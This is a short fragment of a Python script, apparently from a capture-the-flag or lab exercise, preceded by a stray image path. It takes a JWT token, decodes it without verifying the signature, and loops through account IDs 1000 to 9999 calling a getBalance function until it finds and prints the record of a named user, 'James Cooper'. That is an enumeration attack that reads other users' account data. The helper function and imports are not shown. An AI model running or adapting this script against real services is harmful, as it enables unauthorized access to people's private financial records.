 #if len(sys.argv)!=2:
    #print("[*] Usage: python getBalance.py JWT_TOKEN"
    #sys.exit(-1)

token = sys.argv[1]

for i in range(1000,9999):
    payload = jwt.decode(token, verify=False)
    if not ("exp" in payload and payload["exp"] >= int(time.time())):
        print("Expired Token")
        break
    data = getBalance(i, token)
    if "Error" in data:
        continue
    if data["user"]=="James Cooper":
        print("="*10)
        print(data)
        print("="*10)
        break